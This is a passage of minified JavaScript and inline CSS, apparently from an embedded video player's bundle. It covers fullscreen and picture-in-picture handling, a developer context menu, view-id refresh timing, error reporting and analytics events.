Promise((e=>{document.querySelector("video").addEventListener("loadedmetadata",e,{once:!0})})),Ho=[],Fo=()=>{const e=document.querySelector("video");try{e.webkitEnterFullscreen()}catch(e){Ho.forEach((t=>t(e)))}},Vo=()=>{document.querySelector("video").webkitExitFullscreen()},Bo=()=>null!==Uo(),Uo=()=>{const e=document.querySelector("video");return e.webkitDisplayingFullscreen?e:null};let Zo=[];const zo=e=>{const t=document.querySelector("video");t.addEventListener("webkitbeginfullscreen",e),t.addEventListener("webkitfullscreenchange",e),t.addEventListener("webkitendfullscreen",e),Zo.push(e)},$o=e=>{Ho.push(e)},qo=()=>{const e=document.querySelector("video");Zo.forEach((t=>{e.removeEventListener("webkitbeginfullscreen",t),e.removeEventListener("webkitfullscreenchange",t),e.removeEventListener("webkitendfullscreen",t)})),Zo=[]},jo=()=>!0;var Yo=n(3418);var Go=n(7281),Ko=n(7568);const Wo=e=>{let{enterFullscreenSignal:t,exitFullscreenSignal:n}=e;const{enable:o,action:r,state:i}=(0,ee.v9)(F.b2),a=(0,ee.v9)(we.xV),l=Wn(a),s=Jo({enable:o,action:r}),d=s.fullscreenEnabled(),c="fullscreen"===i,[u,m]=(0,Q.eJ)(!1),h=(0,ee.I0)(),p=()=>{s.requestFullscreen(),(0,te.Pj)("fullscreen_toggle_requested")},v=()=>{s.exitFullscreen(),(0,te.Pj)("fullscreen_toggle_requested")};return(0,Q.d4)((()=>(0,Ko.isIphone)()&&d&&u?void((document.pictureInPictureElement||Xe.hm.value)&&(Xe.zt.value=!0,h({type:"FULLSCREEN_EXITED"}),m(!1),window.dm.watchtower.setIsFullscreen(!1),(0,W.Aj)(null==W.R1?void 0:W.R1.AdEvents.PLAYER_FULLSCREEN_CHANGED),(0,te.Pj)("fullscreenchange",{fullscreen:!1}))):null),[d,document.pictureInPictureElement,u,Xe.hm.value]),(0,Q.d4)((()=>d?(V.Z.saveCurrentFullscreenAPI(s),()=>{s.destroy()}):null),[d]),(0,Q.d4)((()=>{if(!d)return null;s.onChange((()=>{const e=s.isFullscreen();m(e),h(e?{type:"FULLSCREEN_ENTERED"}:{type:"FULLSCREEN_EXITED"}),window.dm.watchtower.setIsFullscreen(e),(0,W.Aj)(null==W.R1?void 0:W.R1.AdEvents.PLAYER_FULLSCREEN_CHANGED),(0,te.Pj)("fullscreenchange",{fullscreen:e})})),s.onError((()=>{h({type:"FULLSCREEN_ERROR"}),(0,W.Aj)(null==W.R1?void 0:W.R1.AdEvents.PLAYER_FULLSCREEN_CHANGED)})),s.ready().then((()=>{h({type:"FULLSCREEN_SUPPORTED"})}))}),[d]),(0,Q.d4)((()=>{d&&((0,Kn.T)(Go.d.FULLSCREEN,{get:()=>s.isFullscreen(),set:e=>{"1"==e||1===e||"true"===e||!0===e?p():v()}}),(0,Kn.l)("notifyFullscreenChanged",(()=>{"external"===s.type&&s.notifyFullscreenChanged()})))}),[d]),(0,Q.d4)((()=>d?t.listen((()=>{p()})):null),[d]),(0,Q.d4)((()=>d?n.listen((()=>{v()})):null),[d]),(0,Q.d4)((()=>{d&&c&&p()}),[d,c]),(0,Q.d4)((()=>{d&&l&&!a&&h({type:"FULLSCREEN_SUPPORTED"})}),[d,l,a]),(e=>{let{fullscreenEnabled:t,onFullscreenShortcutKeyPressed:n}=e;const o=(0,ee.v9)(F.yI),r=(0,ee.v9)(At.H6);(0,Q.d4)((()=>!o||!t||Yo.m.value||r?null:(0,kn.RG)((e=>{"f"===e.key&&(0,kn.mC)(e)&&(e.preventDefault(),n(e))}))),[t,o,Yo.m.value,r])})({fullscreenEnabled:d,onFullscreenShortcutKeyPressed:()=>{s.isFullscreen()?v():p()}}),{fullscreenEnabled:d}},Jo=e=>{let{enable:t,action:n}=e;return t?"trigger_event"===n||window.DMP_DELEGATE_FULLSCREEN?r:Lo()?i:a:o},Xo=()=>((0,Et.$)(".gradient{position:absolute;transition:opacity 200ms ease-in-out;pointer-events:none;background:var(--gradient-light-double-stripe);left:0;bottom:0;right:0;top:0}","gradient"),(0,l.h)("div",{className:"gradient",style:{opacity:Xe.dQ.value?1:0}}));var Qo=n(1582);var er=n(7149);const tr=e=>{let{startScreenDisplayed:t,replayScreenDisplayed:n}=e;(0,Et.$)("main[data-google-pip-banner-small-viewport-collapsed]>*{margin-top:2rem}.pes_pip_banner_container{display:flex;align-items:center;justify-content:space-between;width:100%;min-height:2rem;background:var(--color-black)}main[data-google-pip-banner-small-viewport-collapsed] .pes_pip_banner_container{position:absolute;z-index:2}.pes_pip_banner_title_container{padding-left:.75rem;padding-right:2rem;width:100%;white-space:nowrap}.pes_pip_bannner_title{color:var(--color-white);font-family:ABCFavorit,sans-serif;font-size:.875rem;font-weight:700;overflow:hidden;text-overflow:ellipsis}.pes_pip_banner_button{background:0 0;border:0;border-radius:var(--border-radius-button);color:var(--color-white);cursor:pointer;flex-shrink:0;position:absolute;right:0;height:2rem;width:2rem}.pes_pip_banner_button>svg{height:1rem;width:1rem}@media screen and (min-width:640px){.pes_pip_banner_container{border-top-right-radius:.5rem;border-top-left-radius:.5rem;z-index:auto;margin-top:0}}","pes_pip_banner"),(0,Q.bt)((()=>{const e=window.dm.nodes.player.getBoundingClientRect();p.b.set({width:Math.floor(e.width),height:Math.floor(e.height)})}),[]);const o=(0,ee.v9)(At.co),r=(0,ee.v9)(At.fQ),i=(0,ee.v9)(le._T),a=(0,ee.v9)(er.Oc),s=(0,ee.v9)(we.xV),d=(0,ee.v9)(At.Bx),c=o&&!r,u=nr({isInfoEnabled:a,metadataTitle:i,startScreenDisplayed:t,replayScreenDisplayed:n,adLinearIsRunning:s});return(0,l.h)("div",{className:"pes_pip_banner_container",style:{top:`${c?d:0}px`}},(0,l.h)("div",{className:"pes_pip_banner_title_container"},u?(0,l.h)("h2",{className:"pes_pip_bannner_title"},i):null),(0,l.h)("button",{className:"pes_pip_banner_button","aria-label":dm.helpers.i18n("cta.close"),title:dm.helpers.i18n("cta.close"),onClick:e=>{e.stopPropagation(),(0,te.Pj)(It.GI)}},(0,l.h)("svg",{"aria-hidden":"true",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{d:"M8.92001 7.99998L12.46 4.45998C12.71 4.20998 12.71 3.78998 12.46 3.53998C12.21 3.28998 11.79 3.28998 11.54 3.53998L8.00001 7.07998L4.46001 3.53998C4.21001 3.28998 3.79001 3.28998 3.54001 3.53998C3.29001 3.78998 3.29001 4.20998 3.54001 4.45998L7.08001 7.99998L3.54001 11.54C3.29001 11.79 3.29001 12.21 3.54001 12.46C3.67001 12.59 3.83001 12.65 4.00001 12.65C4.17001 12.65 4.33001 12.59 4.46001 12.46L8.00001 8.91998L11.54 12.46C11.67 12.59 11.83 12.65 12 12.65C12.17 12.65 12.33 12.59 12.46 12.46C12.71 12.21 12.71 11.79 12.46 11.54L8.92001 7.99998Z",fill:"currentColor"}))))},nr=e=>{let{isInfoEnabled:t,metadataTitle:n,startScreenDisplayed:o,replayScreenDisplayed:r,adLinearIsRunning:i}=e;return!!t&&(!!n&&(!o&&(!r&&!i)))},or=()=>(0,l.h)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",role:"img"},(0,l.h)("path",{d:"M15.7499 13.275C15.2099 13.275 14.7749 13.71 14.7749 14.25V19.275H4.7249L4.7249 9.225H9.7499C10.2899 9.225 10.7249 8.79 10.7249 8.25C10.7249 7.71 10.2899 7.275 9.7499 7.275L3.7499 7.275C3.2099 7.275 2.7749 7.71 2.7749 8.25L2.7749 20.25C2.7749 20.79 3.2099 21.225 3.7499 21.225H15.7499C16.2899 21.225 16.7249 20.79 16.7249 20.25V14.25C16.7249 13.71 16.2899 13.275 15.7499 13.275Z",fill:"white",fillOpacity:"0.6"}),(0,l.h)("path",{d:"M20.9962 2.02515L14.2462 2.02515C13.7062 2.02515 13.2712 2.46015 13.2712 3.00015C13.2712 3.54015 13.7062 3.97515 14.2462 3.97515L18.6412 3.97515L11.3062 11.3101C10.9312 11.6851 10.9312 12.3151 11.3062 12.6901C11.5012 12.8851 11.7412 12.9751 11.9962 12.9751C12.2512 12.9751 12.4912 12.8851 12.6862 12.6901L20.0212 5.35515V9.75015C20.0212 10.2901 20.4562 10.7251 20.9962 10.7251C21.5362 10.7251 21.9712 10.2901 21.9712 9.75015V3.00015C21.9712 2.46015 21.5362 2.02515 20.9962 2.02515Z",fill:"white",fillOpacity:"0.6"})),rr=()=>(0,l.h)("svg",{className:"check_icon",role:"img","aria-label":dm.helpers.i18n("notification.copy_success"),viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{d:"M17.8228 7.29409C18.0111 7.10579 18.2665 7 18.5328 7C18.7991 7 19.0545 7.10579 19.2428 7.29409C19.4311 7.4824 19.5369 7.73779 19.5369 8.00409C19.5369 8.27039 19.4311 8.52579 19.2428 8.71409L10.7428 17.2941C10.6498 17.3878 10.5392 17.4622 10.4173 17.513C10.2955 17.5638 10.1648 17.5899 10.0328 17.5899C9.90075 17.5899 9.77005 17.5638 9.64819 17.513C9.52633 17.4622 9.41573 17.3878 9.32276 17.2941L4.82276 12.7941C4.62385 12.6058 4.50789 12.3462 4.50039 12.0724C4.49289 11.7986 4.59446 11.533 4.78276 11.3341C4.97107 11.1352 5.23068 11.0192 5.50448 11.0117C5.77828 11.0042 6.04385 11.1058 6.24276 11.2941L10.0328 15.0941L17.8228 7.29409Z",fill:"currentColor"})),ir=()=>(0,l.h)("svg",{role:"img","aria-label":dm.helpers.i18n("terms.copy"),xmlns:"http://www.w3.org/2000/svg",className:"copy_icon",viewBox:"0 0 24 24",fill:"currentColor"},(0,l.h)("path",{d:"M20.25 7.27502H16.725V3.75002C16.725 3.21002 16.29 2.77502 15.75 2.77502L3.75002 2.77502C3.21002 2.77502 2.77502 3.21002 2.77502 3.75002L2.77502 15.75C2.77502 16.29 3.21002 16.725 3.75002 16.725H7.27502V20.25C7.27502 20.79 7.71002 21.225 8.25002 21.225L20.25 21.225C20.79 21.225 21.225 20.79 21.225 20.25L21.225 8.25002C21.225 7.71002 20.79 7.27502 20.25 7.27502ZM4.72502 14.775L4.72502 4.72502L14.775 4.72502V7.27502L8.25002 7.27502C7.71002 7.27502 7.27502 7.71002 7.27502 8.25002L7.27502 14.775H4.72502ZM19.275 19.275L9.22502 19.275L9.22502 9.22502L19.275 9.22502L19.275 19.275Z"})),ar=e=>{let{viewId:t}=e;const n=(0,Q.sO)(null),[o,r]=(0,Q.eJ)(!1);return(0,l.h)("button",{className:"menu_item_button",title:dm.helpers.i18n("accessibility.copy_link"),ref:n,onClick:()=>{(0,Qt.o)()&&(0,Qt.v)({content:t,callback:()=>{r(!0),setTimeout((()=>{r(!1)}),1e3),n.current.focus()}})}},"View ID",(0,l.h)("span",{className:"menu_item_value copy_view_id_button_text"},t),(0,l.h)("span",{className:"copy_view_id_button_icon"},o?(0,l.h)(rr,null):(0,l.h)(ir,null)))},{is_dm_network:lr,env:sr}=window.__PLAYER_CONFIG__.context,dr=(0,Je.td)(lr&&"prod"!==sr),cr=(0,Je.td)("programmatic");var ur=n(7604);const{is_dm_network:mr,env:hr}=window.__PLAYER_CONFIG__.context,pr=()=>{(0,Et.$)(".dialog_container.contextual_menu_container{background-color:var(--color-60-black);margin:0;overflow:hidden;padding:0;width:18rem}.contextual_menu{display:flex;flex-direction:column;overflow-x:hidden;overflow-y:scroll;scrollbar-width:none}.contextual_menu .menu_item{border-bottom:.0625rem solid var(--color-20-white);display:flex;flex:1 0 3rem;justify-content:space-between;width:100%}.contextual_menu .menu_info{align-items:flex-start;color:var(--color-60-white);flex-direction:column;font-size:.75rem;font-weight:400;padding:.75rem .25rem .75rem 1rem;pointer-events:none}.contextual_menu .toggle-button{margin-left:.5rem;margin-right:.25rem}.clickable{cursor:pointer}.contextual_menu .menu_li:hover{background-color:var(--color-20-white)}.contextual_menu .menu_li:first-of-type,.contextual_menu .menu_li:first-of-type>.menu_item_button{border-radius:1.5rem 1.5rem 0 0}.contextual_menu .menu_li:last-of-type,.contextual_menu .menu_li:last-of-type>.menu_item_button{border-radius:0 0 1.5rem 1.5rem}.contextual_menu .menu_item_value{text-align:right}.copy_icon,.check_icon{color:var(--color-60-white);height:1.5rem;width:1.5rem;vertical-align:middle}.menu_item_button{align-items:center;background-color:transparent;color:var(--color-white);cursor:pointer;display:flex;font-size:.875rem;height:100%;outline-offset:-.15rem;padding:.25rem .25rem .25rem 1rem;width:100%}.leo_inspector_link{display:flex;justify-content:space-between;text-decoration:none}.leo_inspector_link svg{width:40px}.copy_view_id_button_text{margin-right:.25rem}.copy_view_id_button_icon{padding:.5rem}.menu_traffic_segment{padding:.25rem .5rem .25rem 1rem}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{opacity:1}","contextual_menu");const e=(0,Je.qs)("mouse"),t=(0,Je.qs)(!1),n=(0,Je.qs)(!1),o=window.dmp_getViewIdForVideoIndex(),r=(0,Q.sO)(null),[i,a]=(0,Q.eJ)({x:0,y:0}),[s,d]=(0,Q.eJ)(window.dmp_isRemoteConsoleEnabled()),[c,u]=(0,Q.eJ)(!1),m=window.dmp_getLogger("Ads"),h={"stage-01":"https://leo-inspector-staging.k8s.dm.gg/view/",prod:"https://leo-inspector.k8s.dm.gg/view/"},p=(0,Je.qs)(window.DMP_VISITOR_GROUP),v=(0,Je.vc)((()=>1e4*p.value));let _=null;(0,Je.bF)((()=>{window.DMP_VISITOR_GROUP!==p.value&&(window.DMP_TS=v.value,window.DMP_VISITOR_GROUP=p.value,window.dmp_writeCookie("ts",v.value,{maxAge:34128e3,domain:window.DMP_COOKIES_DOMAIN}))}));(0,Q.d4)((()=>((()=>{try{u(Boolean(sessionStorage.getItem("X-DM-Inspector")))}catch(e){m.log("Failed to access session storage:",e),u(!1)}})(),mr&&!window.DMP_ONSITE&&window.DMP_IS_NATIVE_APP&&window.dmp_isGKEnabled("PV5_REMOTE_CONSOLE_OFFSITE_NATIVE")&&(d(!0),window.dmp_enableRemoteConsole()),function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;e.addEventListener("contextmenu",f),e.addEventListener("touchstart",y),e.addEventListener("touchend",C),e.addEventListener("mousedown",E),e.addEventListener("keydown",L)}(),()=>{!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;e.removeEventListener("contextmenu",f),e.removeEventListener("touchstart",y),e.removeEventListener("touchend",C),e.removeEventListener("mousedown",E),e.removeEventListener("keydown",L)}()})),[]),(0,ur.R)({dialogIsDisplayedSignal:t,dialogCurrentRefSignal:n,focusableDefaultElement:".ad_console_button",enableOnAdLinear:!0});let g=null,w=0;const f=e=>{Xe.RL.value||(w++,w%2!=0?b(e):t.value=!1)},b=n=>{n.preventDefault(),t.value=!0,(t=>{"mouse"===e.value&&requestAnimationFrame((()=>{if(r.current){const{width:e,height:n}=r.current.getBoundingClientRect(),o=window.innerWidth-e,i=window.innerHeight-n;a({x:Math.max(0,Math.min(o,t.clientX)),y:Math.max(0,Math.min(i,t.clientY))})}}))})(n)},y=e=>{clearTimeout(g),2===e.touches.length&&(g=setTimeout((()=>{t.value=!0,b(e)}),2e3))},C=()=>{clearTimeout(g)},E=n=>{e.value="mouse",r.current&&!r.current.contains(n.target)&&(t.value=!1,a({x:0,y:0}))},L=n=>{e.value="keyboard","Escape"===n.key&&(t.value=!1,a({x:0,y:0}))};return t.value?(0,l.h)("div",{role:"dialog","aria-modal":"true","aria-labelledby":"contextual-menu",ref:e=>{e&&(n.value=e)}},(0,l.h)("h1",{id:"contextual-menu",className:"sr_only"},"Contextual Menu"),(0,l.h)("div",{className:"dialog_container contextual_menu_container",style:{top:i.y,left:i.x},ref:r},(0,l.h)("ul",{className:"contextual_menu"},window.DMP_ENABLE_ADS&&!(null==window.dmp_isAdSdkWebEnabled?void 0:window.dmp_isAdSdkWebEnabled())&&(0,l.h)("li",{className:"menu_item menu_li"},(0,l.h)("button",{className:"menu_item_button ad_console_button",onClick:()=>{Sn.K.value=!0,t.value=!1}},"Ad Console")),c&&(0,l.h)("li",{className:"menu_item menu_li"},(0,l.h)("a",{className:"menu_item_button clickable leo_inspector_link",href:(()=>{const e=["prod","preprod"].includes(hr||"")?"prod":"stage-01";return h[e]+o})(),target:"_blank","aria-label":dm.helpers.i18n("accessibility.%service%_open_new_tab",{service:"Leo Inspector"}),tabIndex:"0"},"Leo Inspector",(0,l.h)(or,null))),mr&&(0,l.h)("li",{className:"menu_item menu_li"},(0,l.h)("button",{className:"menu_item_button",tabIndex:"0",onClick:()=>{s?(d(!1),window.dmp_disableRemoteConsole()):(d(!0),window.dmp_enableRemoteConsole())}},(0,l.h)("span",null,"Remote console"),(0,l.h)("div",{className:"toggle "+(s?"checked":"")},(0,l.h)("span",{className:"toggle-label"},s?dm.helpers.i18n("terms.on"):dm.helpers.i18n("terms.off")),(0,l.h)("span",{className:"toggle-button"})))),mr&&"prod"!==hr&&(0,l.h)("li",{className:"menu_item menu_li"},(0,l.h)("button",{className:"menu_item_button",tabIndex:"0",onClick:()=>{dr.value=!dr.value,cr.value="user"}},(0,l.h)("span",null,"Env Ribbon"),(0,l.h)("div",{className:"toggle "+(dr.value?"checked":"")},(0,l.h)("span",{className:"toggle-label"},dr.value?dm.helpers.i18n("terms.on"):dm.helpers.i18n("terms.off")),(0,l.h)("span",{className:"toggle-button"})))),(0,l.h)("li",{className:"menu_item menu_li"},(0,l.h)(ar,{viewId:o})),mr&&(0,l.h)(l.HY,null,(0,l.h)("li",{className:"menu_item menu_li menu_traffic_segment"},(0,l.h)("label",{htmlFor:"visitorgroup"},"Visitor group"),(0,l.h)("input",{id:"visitorgroup",type:"number",className:"visitor_group_input",placeholder:"visitor group",value:p,onChange:e=>{_&&clearTimeout(_),_=setTimeout((()=>{p.value=Math.min(Math.max(1,e.target.value),100),_=null}),500)},min:"1",max:"100"})),(0,l.h)("li",{className:"menu_item menu_li menu_info"},(0,l.h)("span",null,"Backend: ",hr),(0,l.h)("span",null,"Frontend: ",window.dm.vars.env),window.DMP_PES_INTEGRATION_TYPE?(0,l.h)("span",null,"PES integration: ",window.DMP_PES_INTEGRATION_TYPE):null))))):null};function vr(e){return e>0?1e3*e:e}function _r(e){return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?Date.now()<=e:Date.now()<e}function gr(e){return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?Date.now()>=e:Date.now()>e}function wr(e,t){return e>0&&t>0?function(e,t){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return gr(e,n)&&_r(t,n)}(e,t):e>0?gr(e):!(t>0)||_r(t)}var fr=n(1462);const br=window.dmp_getLogger("Error"),yr=(e,t,n)=>{let{type:o="",refresh:r=0}=e;return o===fr.wI&&(r=wr(t,n)?0:10),r},Cr=()=>{const e=(0,ee.v9)(Zt.X),t=Wn(e),n=(0,ee.v9)(le.sO),o=(0,ee.v9)(le.db),r=(0,ee.v9)(le.wc),i=(0,ee.v9)(le.o7);(0,Q.d4)((()=>{if(!t&&e){const t=vr(o?n:0),a=vr(r);if(br.error("Player error",e),e.type===fr.wI){const n={publicTime:t||0,publicTimeFormatted:null,metadata:e.extra.metadata};return v.w7.emit(n),void v.Am.emit(e)}if(e.type===fr.PU)return void v.d5.emit({id:i});if((0,f.kt)(e.code))return;e.from===Mn.IS?(Object.assign(e,((e,t,n)=>{const o={},r=yr(e,t,n);return r>0&&(o.refresh=r),o})(e,t,a)),v.Am.emit(e)):v.Am.emit({...e})}}),[e,n,o,r,i])},Er="pip_collapsed",Lr="pip_expanded",Rr=()=>{(0,b.z2)(xr({gestureName:"pip_started",sectionType:Ar()}))},Ar=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,R.bh)().getState();return(0,At.fQ)(e)?Lr:(0,At.co)(e)?Er:"pip_corner"},xr=e=>{let{state:t=(0,R.bh)().getState(),sectionType:n,gestureName:o}=e;return(0,b.hM)({screen:{id:(0,At.Cb)(t),xid:(0,le.o7)(t),name:"player"},section:{type:n},component:{type:"video",xid:(0,le.o7)(t)},action:{gesture:o,ui_element:(0,At.x$)(t),uuid:(0,nt.Z)()}})};var Ir=n(2507);const kr=()=>{const e=(0,ee.v9)(At.H6),t=Wn(e),n=(0,ee.v9)(At.x$),o=(0,ee.v9)(At.fQ),r=Wn(o),i=(0,ee.v9)((()=>Ir.C.value));(0,Q.d4)((()=>{i&&e&&Rr()}),[]),(0,Q.d4)((()=>{i&&(!t&&e&&Rr(),t&&!e&&(0,b.z2)(xr({gestureName:"pip_stopped",sectionType:Ar()})),!r&&o&&(0,b.z2)(xr({gestureName:"pip_expanded",sectionType:Er})),r&&!o&&(0,b.z2)(xr({gestureName:"pip_collapsed",sectionType:Lr})),!r&&o&&["toggle_icon"].includes(n)&&(0,b.z2)(xr({gestureName:"click",sectionType:Er})),r&&!o&&["toggle_icon"].includes(n)&&(0,b.z2)(xr({gestureName:"click",sectionType:Lr})))}),[i,e,o,n])},Sr={},Mr=e=>Object.prototype.hasOwnProperty.call(Sr,e),Dr=e=>{if(Mr(e))return clearTimeout(Sr[e].id),delete Sr[e]},Nr={hasName:Mr,start:(e,t,n)=>{if(t<=0)return;Mr(e)&&Dr(e);const o=()=>{Dr(e),n()};Sr[e]={id:setTimeout(o,t),delay:t,handler:o}},stop:Dr},Tr=window.dmp_getLogger("ViewId"),Pr=()=>{const[e,t]=(0,Q.eJ)(null),n=(0,ee.v9)(x.BQ),o=(0,ee.v9)(A.gd),r=(0,ee.v9)(A.Yy),i=(0,ee.v9)(le.$d),a=(0,ee.v9)(le.v8),l=(0,ee.v9)(F.TS),s=(0,ee.v9)(Rt.sn),d=Wn(s),c=(0,ee.v9)(be.CA),u=()=>{v.AO.emit({interactionType:"programmatic",videoId:i,videoIdx:0,videoSettings:{autoplay:l,start:a?et.wD.value:null},from:"refresh_view_id"}),t(null)},m=()=>{Tr.log("Cleaning refresh policy"),Nr.stop("view_id_timeout"),t(null)},h=()=>!n&&et.L8.value,p=()=>!(W.R1&&W.R1.getAdBreak().position===W.R1.positions.POSTROLL)&&!Xe.vx.value;(0,Q.d4)((()=>()=>m),[]),(0,Q.d4)((()=>v.FT.on((()=>{e&&"on video start"===e.name&&u()}))),[e]),(0,Q.d4)((()=>{e&&e.match()?(Tr.log(`Refreshing view id ${e.name}`),u()):Nr.hasName("view_id_timeout")||e||!(o&&n||c)?(Nr.hasName("view_id_timeout")||e)&&(!o&&!c||!d&&s)&&m():(Tr.log(`Starting a ${(0,xt.mr)(window.DMP_REFRESH_VIEW_ID_DELAY/1e3)} view_id refresh policy`),Nr.start("view_id_timeout",window.DMP_REFRESH_VIEW_ID_DELAY,(()=>{if(et.L8.value&&!Xe.vx.value)Tr.log(`Refreshing view id after ${(0,xt.mr)(window.DMP_REFRESH_VIEW_ID_DELAY/1e3)}`),u();else{let e;e=Xe.vx.value?{name:"on finishing ad slot",match:p}:Xe.a3.value?{name:"on video start",match:()=>{}}:{name:"on resume",match:h},Tr.log(`Delaying refresh policy ${e.name}`),t(e)}})))}),[e,o,n,r,s,c])},Or=()=>{(0,Et.$)(".env_ribbon{align-items:flex-end;background:var(--color-black);border-radius:.25rem;display:flex;font-size:.5rem;height:2rem;justify-content:center;left:-1.5rem;padding:.125rem 0;pointer-events:none;position:absolute;top:1.5rem;transform:rotate(-45deg);transform-origin:top left;user-select:none;width:4.25rem;z-index:1}.env_ribbon.local{background-color:#55c7ff}.env_ribbon.stage-01{background-color:#94ca11}.env_ribbon.preprod{background-color:#ff7d56}","env_ribbon");const e=(0,Je.qs)();if((0,Je.bF)((()=>(dr.value&&"programmatic"===cr.value&&(e.value=setTimeout((()=>{dr.value=!1}),1e4)),()=>{clearTimeout(e.value)}))),dr.value&&!Xe.uV.value)return(0,l.h)("div",{className:`env_ribbon ${window.dm.vars.env}`},window.dm.vars.env.toUpperCase())},Hr=e=>{let{store:t}=e;return(0,Et.$)('@font-face{font-family:"ABCFavorit";font-weight:400;src:url(https://static1.dmcdn.net/ABCFavorit-Regular.woff2)format("woff2");font-display:swap}@font-face{font-family:"ABCFavorit";font-weight:700;src:url(https://static1.dmcdn.net/ABCFavorit-Bold.woff2)format("woff2");font-display:swap}@font-face{font-family:"DailySans";font-weight:700;src:url(https://static1.dmcdn.net/DailySans-Bulky.woff2)format("woff2");font-display:swap}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}button,input[type=button],input[type=submit]{-webkit-appearance:none;font-family:inherit;font-weight:700;border:0}input[type=number]{border:0;border-radius:var(--border-radius-button);font-family:inherit;padding:.25rem;text-align:center}@media (hover:none) and (pointer:coarse){body{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;user-select:none}@supports (font:-apple-system-body){html{font:-apple-system-body}}}button::-moz-focus-inner{padding:0}video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none}video::-webkit-media-controls-overlay-play-button{-webkit-appearance:none;display:none}svg{overflow:visible;vertical-align:middle}.layout{display:flex;flex-direction:column;height:100%}.layout_top,.layout_bottom{align-items:center;display:flex;flex-direction:row;height:3rem;height:clamp(48px,3rem,51px);position:relative;z-index:1;width:100%}.layout_middle{display:flex;flex-direction:row;align-items:center;justify-content:center;flex-grow:1}@media screen and (min-width:640px){.layout_top,.layout_bottom{height:4rem}}.layout_top_left{height:100%;margin:0 1rem;min-width:0}.layout_top_left[data-double-tab-active=true]{margin:0}.layout_top_right{align-items:center;display:flex;height:100%;margin-top:.25rem;margin-right:.125rem;margin-bottom:.25rem;margin-left:auto}@media screen and (min-width:640px){.layout_top_left{margin:0 1.5rem}.layout_top_right{margin:.5rem .25rem .5rem auto}}.layout_bottom{padding:0 .125rem}@media screen and (min-width:640px){.layout_bottom{padding:0 .25rem}}.layout_title{display:block;margin-top:12px}.layout_signature{margin-top:1rem}@media screen and (min-width:640px){.layout_title{margin-top:1rem}.layout_signature{margin-top:1.25rem}}.layout_title~.layout_signature{margin-top:-.125rem}.layout_title .title{font-family:"DailySans";color:var(--color-white);font-size:1rem;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:auto;height:1.5rem;line-height:1.5rem}@media screen and (min-width:640px){.layout_title .title{font-size:1.25rem;line-height:2rem;height:2rem}}main{font-family:ABCFavorit,sans-serif;font-weight:400}h1{font-family:"DailySans"}a,a:visited{color:var(--color-white);text-decoration:underline}.custom_active_ring{color:transparent;height:100%;width:100%;position:absolute;top:0;left:0}.playback_button .custom_active_ring{color:var(--ui-highlight, transparent)}@media (hover:hover){:hover>.custom_active_ring,:active>.custom_active_ring{color:var(--color-20-white)}.playback_button:hover>.custom_active_ring,.playback_button:active>.custom_active_ring{color:var(--ui-highlight, var(--color-20-white))}.playback_button[data-ui-highlight]:hover::after,.playback_button[data-ui-highlight]:active::after{background:var(--color-20-white);border-radius:50%;bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0}}.icon_button{background:0 0;border-radius:var(--border-radius-button);border:0;color:var(--color-white);cursor:pointer;flex-shrink:0;margin:.125rem;height:2.5rem;width:2.5rem;height:clamp(40px,2.5rem,55px);width:clamp(40px,2.5rem,55px);padding:.5rem;position:relative}.icon_button[data-pip-running-black-screen=true]{height:4rem;width:4rem;margin:auto}.icon_button[data-pip-running-black-screen=true]>.icon_button_svg{height:2.5rem;width:2.5rem}.menu_back_button,.menu_close_button,.icon_button--small{background:0 0;border-radius:var(--border-radius-button);border:0;color:var(--color-white);cursor:pointer;width:2.5rem;flex-shrink:0;height:2.5rem;height:clamp(40px,2.5rem,55px);width:clamp(40px,2.5rem,55px);margin:.25rem;position:relative}.icon_button[aria-disabled=true],.icon_button[disabled]{opacity:.4;cursor:default}.icon_button[aria-disabled=false]{opacity:1}.icon_button_svg,.icon_button_svg--small{height:1.5rem;width:1.5rem;height:clamp(24px,1.5rem,39px);width:clamp(24px,1.5rem,39px);position:relative}@media screen and (min-width:640px){.icon_button{margin:.25rem;height:3rem;width:3rem}.icon_button_svg{height:2rem;width:2rem}}.dialog_content::-webkit-scrollbar{display:none}.dialog_content{-ms-overflow-style:none;scrollbar-width:none}.dialog_container{background:var(--color-black);border-radius:1.5rem;color:var(--color-white);box-shadow:0 0 0 1px var(--color-20-white) inset;display:flex;flex-direction:column;position:absolute;padding-bottom:1rem;height:auto;width:auto;margin:.5rem;max-width:calc(100% - 1rem);max-height:calc(100% - 1rem);z-index:10}.dialog_container.notification_dialog{font-size:.875rem;padding:.75rem .75rem .75rem 1.5rem;max-width:480px}.dialog_header{display:flex;justify-content:space-between;align-items:center;align-self:stretch}.dialog_header h1{font-size:1rem;line-height:1.25rem;padding-left:1rem}.dialog_content{display:flex;font-size:.875rem;-webkit-overflow-scrolling:touch;padding:0 1rem;align-self:stretch;flex-direction:column;gap:.75rem}@media screen and (min-width:640px){.dialog_container{width:100%;max-width:624px;height:auto}}.menu_list{list-style:none;margin:0;padding:0;position:relative}.menu_li{align-items:center;border-bottom:.0625rem solid var(--color-20-white);display:flex;font-size:.875rem;font-weight:700}.menu_li:last-of-type{border-bottom:none}.menu_item_value{color:var(--color-60-white);font-weight:400;margin-left:auto;text-align:right}.toggle{align-items:center;display:flex;margin-left:auto;color:var(--color-60-white)}.toggle-label{font-size:.75rem}.toggle-button{background:var(--color-60-white);border-radius:1.75rem;cursor:pointer;display:block;flex-shrink:0;height:1.25rem;margin-left:.4375rem;margin-right:.5625rem;outline:0;position:relative;transition:background .1s ease;user-select:none;-webkit-user-select:none;width:2rem}.toggle-button::after{background:var(--color-black);border-radius:50%;content:"";display:block;left:.25rem;position:relative;transition:all .2s 